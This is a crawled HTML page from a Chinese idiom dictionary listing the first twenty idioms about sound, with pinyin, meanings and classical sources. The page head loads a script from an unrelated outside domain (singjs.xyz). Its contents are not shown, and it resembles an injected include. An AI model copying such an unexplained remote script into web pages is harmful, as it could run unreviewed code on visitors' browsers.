

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/chengyu/c/%E5%A3%B0%E9%9F%B3%E7%9A%84%E6%88%90%E8%AF%AD
body_size: 7248
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="applicable-device" content="pc,mobile">
	<title>声音的成语 - 成语词典</title>
	<meta name="keywords" content="声音的成语">
	<meta name="description" content="声音的成语">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/chengyu/c/%E5%A3%B0%E9%9F%B3%E7%9A%84%E6%88%90%E8%AF%AD">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-light bg-light">
	<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">声音的成语</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<div class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语词典</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/fenlei">成语分类</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/pinyin">拼音索引</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/words">热搜成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/list">所有成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/gushi">成语故事</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/jielong">成语接龙</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/fanyici">反义词</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/jinyici">近义词</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/search"><i class="ico-btn ico-search" aria-hidden="true"></i>成语查询</a></li>
		</ul>
	</div>
	</div>
</nav>

<div class="container box-wrapper pb0">
<div class="search-box-chengyu input-group" style="margin-bottom:10px;">
    <select id="search_type_chengyu" name="search_type_chengyu" class="form-control" style="max-width:90px;padding:1px;">
        <option value="k">查成语/解释</option>
        <option value="name">查成语名称</option>
        <option value="chuchu">查成语出处</option>
        <option value="jielong">查成语接龙</option>
        <option value="fanyici">查反义词</option>
        <option value="jinyici">查近义词</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="zi">包含某字查成语</option>
        <option value="zi1">第一个字查成语</option>
        <option value="zi2">第二个字查成语</option>
        <option value="zi3">第三个字查成语</option>
        <option value="zi100">最后一字查成语</option>
        <option value="c" selected>分类查成语</option>
        <option value="pinyin">拼音查成语(精确)</option>
        <option value="pinyinc">拼音查成语(模糊)</option>
        <option value="jianpin">拼音简拼查成语</option>
    </select>
    <input id="keywords_chengyu" name="keywords_chengyu" class="form-control" type="text" value="声音" aria-label="搜索">
    <button type="button" id="btn_search_chengyu" name="btn_search_chengyu" class="btn btn-custom">查询</button>
</div>
   <ul class="breadcrumb">
	<li class="curr">您的位置：</li>

    <li class="breadcrumb-item"><a href="/">古诗句网</a></li>
    <li class="breadcrumb-item"><a href="/chengyu">成语词典</a></li>
            <li class="breadcrumb-item"><a href="/chengyu/c/%E5%A3%B0%E9%9F%B3">声音的成语</a></li>
    </ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<main class="col-md-8">

<h1 class="maintitle">声音的成语 (146个)</h1>


<dl class="item-chengyu">
    <dt>
        <span class="num">1</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%A4%A7%E9%9F%B3%E5%B8%8C%E5%A3%B0">大<em>音</em>希<em>声</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">dà yīn xī shēng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">《老子》：“大<em>音</em>希<em>声</em>，大象无形。”王弼注：“听之不闻名曰希，不可得闻之<em>音</em>也。有<em>声</em>则有分，有分则不宫而商矣。分则不能统众，故有<em>声</em>者非大<em>音</em>也。”魏源本义引吕惠卿曰：“以至<em>音</em>而希<em>声</em>，象而无形，名与实常若相反者也，然则道之实盖隐于无矣。”意谓最大最美的<em>声</em><em>音</em>乃是无</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《老子》：“大<em>音</em>希<em>声</em>，大象无形。”王弼注：“听之不闻名曰希，不可得闻之<em>音</em>也。有<em>声</em>则有分，有分则不宫而商矣。分则不能统众，故有<em>声</em>者非大<em>音</em>也。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">2</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%97%A0%E5%A3%B0%E6%97%A0%E6%81%AF">无<em>声</em>无息</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">wú shēng wú xī</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">息：<em>音</em>信；消息。没有<em>声</em><em>音</em>；没有气息。形容没有<em>声</em>响；不为人觉察。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">鲁迅《书信集 1047 至胡风》：“一到里面去，即酱在无聊的纠纷中，无<em>声</em>无息。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">3</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E7%87%95%E8%AF%AD%E8%8E%BA%E5%A3%B0">燕语莺<em>声</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">yàn yǔ yīng shēng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">燕子的语<em>音</em>；黄莺的歌<em>声</em>。原形容美好的春光。后形容女子<em>声</em><em>音</em>宛转动听。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">元 关汉卿《金线池》楔子：“袅娜复轻盈，都是宜描上翠屏，语若流莺<em>声</em>似燕，丹青，燕语莺<em>声</em>怎画成？”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">4</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%A3%B0%E5%A6%82%E6%B4%AA%E9%92%9F"><em>声</em>如洪钟</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">shēng rú hóng zhōng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">洪：大。形容说话或歌唱的<em>声</em><em>音</em>洪亮，如同敲击大钟似的。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">明·冯梦龙《东周列国志》第七十二回：“忆胥目如闪电，<em>声</em>如洪钟。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">5</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E4%BD%9C%E9%87%91%E7%9F%B3%E5%A3%B0">作金石<em>声</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">zuò jīn shí shēng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">金石：钟磬之类的乐器，<em>声</em><em>音</em>清脆优美。比喻文章优美，<em>音</em>调铿锵。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">南朝宋·刘义庆《世说新语·文学》：“孙兴公作《天台赋》成，以示范荣期云：‘卿试掷地，要作金石<em>声</em>。’”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">6</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E4%B8%8D%E7%BB%9D%E4%BA%8E%E8%80%B3">不绝于耳</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">bù jué yú ěr</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">绝：断。<em>声</em><em>音</em>在耳边不断鸣响。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">清·刘鹗《老残游记》第二回：“这是台下叫好的<em>声</em><em>音</em>不绝于耳。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">7</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%A3%B0%E9%9F%B3%E7%AC%91%E8%B2%8C"><em>声</em><em>音</em>笑貌</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">shēng yīn xiào mào</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">指人的言谈、表情等。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《孟子·离娄上》：“恭俭岂可以<em>声</em><em>音</em>笑貌为哉。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">8</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E9%9F%B3%E5%AE%B9%E5%A6%82%E5%9C%A8"><em>音</em>容如在</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">yīn róng rú zài</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0"><em>声</em><em>音</em>和容貌仿佛还在。形容对死者的想念。同“<em>音</em>容宛在”。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《何典》第八回：“真堪爱，如花似玉风流态。风流态，眠思梦想，<em>音</em>容如在。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">9</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E9%9F%B3%E5%AE%B9%E7%AC%91%E8%B2%8C"><em>音</em>容笑貌</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">yīn róng xiào mào</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0"><em>音</em>：说话的<em>声</em><em>音</em>；容：容貌；笑起来的样子；指神态。指人的容貌和笑<em>声</em>。常用作怀念之词。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">鲁迅《关于太炎先生二三事》：“先生的<em>音</em>容笑貌，还在目前，而所讲的《说文解字》却一句也不记得了。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">10</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%A6%82%E9%9B%B7%E7%81%8C%E8%80%B3">如雷灌耳</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">rú léi guàn ěr</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">亦作“如雷贯耳”。①形容<em>声</em><em>音</em>大（多指语<em>音</em>）。②形容人的名<em>声</em>很大。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《三国志平话》卷中：“‘吾乃燕人张翼德，谁敢共吾决死？’叫<em>声</em>如雷灌耳，桥梁皆断。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">11</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E9%9F%B3%E5%AE%B9%E5%AE%9B%E5%9C%A8"><em>音</em>容宛在</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">yīn róng wǎn zài</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">仿佛还听到他的<em>声</em><em>音</em>，还看到他的容貌神情。形容对死者的想念。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">唐 李翱《祭吏部韩侍郎文》：“遣使祭斝，百酸搅肠，<em>音</em>然宛在，曷日而忘？”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">12</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%94%89%E5%A3%B0%E5%8F%B9%E6%B0%94">唉<em>声</em>叹气</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">āi shēng tàn qì</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">唉<em>声</em>：叹气<em>声</em>；因伤感忧闷、苦痛而发出叹息的<em>声</em><em>音</em>。也写作“哀<em>声</em>叹气”、“嗳<em>声</em>叹气”。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">清 曹雪芹《红楼梦》第33回：“我看你脸上一团私欲愁闷气色，这会儿子又唉<em>声</em>叹气，你那些还不足？还不自在？”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">13</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%8E%B7%E5%9C%B0%E6%9C%89%E5%A3%B0">掷地有<em>声</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">zhì dì yǒu shēng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">金石：钟磬之类的乐器，<em>声</em><em>音</em>清脆优美。比喻文章文辞优美，语言铿锵有力。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《晋书 孙绰传》：“卿试掷地，当作金石<em>声</em>也。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">14</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%88%9B%E7%84%B6%E8%80%8C%E6%AD%A2">戛然而止</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">jiá rán ér zhǐ</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">戛然：像<em>声</em>词。<em>声</em><em>音</em>突然停止。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">清 李绿园《歧路灯》第95回：“满场生旦净末，同<em>声</em>一个曲牌，也听不来南腔北调，只觉得如出一口。唱了几套，戛然而止。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">15</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%96%8F%E5%96%8F%E8%BF%9E%E5%A3%B0">喏喏连<em>声</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">nuò nuò lián shēng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">喏喏：答应的<em>声</em><em>音</em>。一<em>声</em>接一<em>声</em>地答应。形容十分恭顺的样子。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">元 关汉卿《金线池》第三折：“闪的我孤孤另另，说的话诞诞邓邓，俺也曾轻轻唤着，躬躬前来，喏喏连<em>声</em>。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">16</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E9%B8%AE%E5%95%BC%E9%AC%BC%E5%95%B8">鸮啼鬼啸</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">niǎo tí guǐ xiào</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">像鸮鸟啼叫、怨鬼呼号。形容<em>声</em><em>音</em>凄厉幽怨。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">唐·无名氏《冥<em>音</em>录》：“<em>声</em>调哀怨，幽幽然鸮啼鬼啸，闻之者莫不歔欷。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">17</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%90%9E%E7%82%AD%E6%BC%86%E8%BA%AB">吞炭漆身</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">tūn tàn qī shēn</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">战国时，豫让受知于智伯。后，韩、赵、魏三家合力攻杀智伯。豫让为报知遇之恩，矢志复仇。于是漆身为厉，吞炭为哑，改变<em>声</em><em>音</em>形貌，伺机刺杀赵襄子，事败而死。事见《战国策·赵策一》、《史记·刺客列传》。后以为忍辱含垢，矢志复仇的典实。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">战国时，豫让受知于智伯。后，韩、赵、魏三家合力攻杀智伯。豫让为报知遇之恩，矢志复仇。于是漆身为厉，吞炭为哑，改变<em>声</em><em>音</em>形貌，伺机刺杀赵襄子，事败而死。事见《战国策·赵策一》、《史记·刺客列传》。</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">18</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%97%A0%E5%A3%B0%E6%97%A0%E8%87%AD">无<em>声</em>无臭</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">wú shēng wú xiù</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">臭：气味。没有<em>声</em><em>音</em>；没有气味。比喻没有名<em>声</em>；不被人知道。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《诗经 大雅 文王》：“上天之载，无<em>声</em>无臭。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">19</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%AE%9B%E8%BD%AC%E6%82%A0%E6%89%AC">宛转悠扬</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">wǎn zhuǎn yōu yáng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">委宛曲折，也指<em>声</em><em>音</em>悠扬动听。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">鲁迅《社戏》：“那<em>声</em><em>音</em>大概是横笛，宛转悠扬。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">20</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E8%8E%BA%E5%A3%B0%E7%87%95%E8%AF%AD">莺<em>声</em>燕语</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">yīng shēng yàn yǔ</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">莺：黄鹂。燕子的话语，黄鹂的歌<em>声</em>。原形容大好春光。后多形容年轻女子说笑的<em>声</em><em>音</em>。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">元 关汉卿《金线池》楔子：“袅娜复轻盈，都是宜描上翠屏，语若流莺<em>声</em>似燕，丹青，燕语莺<em>声</em>怎画成？”</dd>
</dl>
<div class="page-nav-bar">
    <ul class="pagination pagination-sm justify-content-center"><li class="page-item active"><a class="page-link" href="javascript:void();">1</a></li><li class="page-item"><a class="page-link" href="/chengyu/c/%E5%A3%B0%E9%9F%B3%E7%9A%84%E6%88%90%E8%AF%AD/p-2">2</a></li><li class="page-item"><a class="page-link" href="/chengyu/c/%E5%A3%B0%E9%9F%B3%E7%9A%84%E6%88%90%E8%AF%AD/p-3">3</a></li><li class="page-item"><a class="page-link" href="/chengyu/c/%E5%A3%B0%E9%9F%B3%E7%9A%84%E6%88%90%E8%AF%AD/p-4">4</a></li><li class="page-item"><a class="page-link" href="/chengyu/c/%E5%A3%B0%E9%9F%B3%E7%9A%84%E6%88%90%E8%AF%AD/p-5">5</a></li><li class="page-item disabled"><a class="page-link" href="javascript:void();">...</a></li></ul>
</div>

<div class="page-desc">
    * 声音的成语
</div>
</main>

<div class="col-md-4">



<span class="sub-title">相关链接</span>
<div class="items-links">
	<a href="/zidian/%E5%A3%B0%E9%9F%B3">声音的意思</a>	
    <a href="/zaoju/%E5%A3%B0%E9%9F%B3">用声音造句</a>
	<a href="/ju/guanyu/%E5%A3%B0%E9%9F%B3">声音的诗句</a>	

	<a href="/zidian/%E5%A3%B0">声字解释</a>
	<a href="/zidian/%E9%9F%B3">音字解释</a>
	<a href="/zidian/bushou/%E5%A3%B0">声字部首</a>
	<a href="/zidian/bushou/%E9%9F%B3">音字部首</a>
	<a href="/zidian/bishun/%E5%A3%B0">声字笔顺</a>
	<a href="/zidian/bishun/%E9%9F%B3">音字笔顺</a>
	<a href="/chengyu/zi/%E5%A3%B0">声的成语</a>
	<a href="/chengyu/zi/%E9%9F%B3">音的成语</a>
	<a href="/zidian/zuci/%E5%A3%B0">声字组词</a>
	<a href="/zidian/zuci/%E9%9F%B3">音字组词</a>

    
</div>

<h3 class="sub-title">其它成语分类</h3>
<div class="items-links">
<a href="/chengyu/c/%E5%88%9A%E6%AF%85%E7%9A%84%E6%88%90%E8%AF%AD">刚毅的成语</a>
<a href="/chengyu/c/H%E5%BC%80%E5%A4%B4%E7%9A%84%E6%88%90%E8%AF%AD">H开头的成语</a>
<a href="/chengyu/c/%E5%A4%9A%E5%AD%97%E6%88%90%E8%AF%AD">多字成语</a>
<a href="/chengyu/c/%E5%A4%96%E8%B2%8C%E7%9A%84%E6%88%90%E8%AF%AD">外貌的成语</a>
<a href="/chengyu/c/%E6%81%B0%E5%BD%93%E7%9A%84%E6%88%90%E8%AF%AD">恰当的成语</a>
<a href="/chengyu/c/%E5%85%AD%E5%BC%80%E5%A4%B4%E7%9A%84%E6%88%90%E8%AF%AD">六开头的成语</a>
<a href="/chengyu/c/B%E5%BC%80%E5%A4%B4%E7%9A%84%E6%88%90%E8%AF%AD">B开头的成语</a>
<a href="/chengyu/c/H%E5%BC%80%E5%A4%B4%E7%9A%84%E6%88%90%E8%AF%AD">H开头的成语</a>
<a href="/chengyu/c/%E4%BA%8C%E7%9A%84%E6%88%90%E8%AF%AD">二的成语</a>
<a href="/chengyu/c/%E6%97%B6%E9%97%B4%E7%9A%84%E6%88%90%E8%AF%AD">时间的成语</a>
<a href="/chengyu/c/%E8%B4%AA%E5%A9%AA%E7%9A%84%E6%88%90%E8%AF%AD">贪婪的成语</a>
<a href="/chengyu/c/%E5%AD%9F%E5%AD%90%E7%9A%84%E6%88%90%E8%AF%AD">孟子的成语</a>
</div>

<h3 class="sub-title">其它热搜成语</h3>
<div class="items-links">
<a href="/chengyu/k/%E7%9C%BC%E5%89%8D%E5%88%A9%E7%9B%8A">眼前利益</a>
<a href="/chengyu/k/%E5%84%97%E9%9D%9E%E5%85%B6%E4%BC%A6">儗非其伦</a>
<a href="/chengyu/k/%E6%84%8F%E5%BF%B5">意念</a>
<a href="/chengyu/k/%E6%97%A0%E9%98%BB">无阻</a>
<a href="/chengyu/k/%E5%BC%A6%E4%B9%90%E5%99%A8">弦乐器</a>
<a href="/chengyu/k/%E7%A0%B4%E6%B6%95%E4%B8%BA%E7%AC%91">破涕为笑</a>
<a href="/chengyu/k/%E4%B8%8D%E7%9D%AC">不睬</a>
<a href="/chengyu/k/%E7%9C%BC%E7%A5%9E">眼神</a>
<a href="/chengyu/k/%E4%B8%8D%E5%AE%8C">不完</a>
<a href="/chengyu/k/%E7%88%86%E8%A3%82">爆裂</a>
<a href="/chengyu/k/%E4%BA%89%E8%BE%A8">争辨</a>
<a href="/chengyu/k/%E6%83%85%E4%BB%BD">情份</a>
</div>
</div>

</div>
</div>

<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>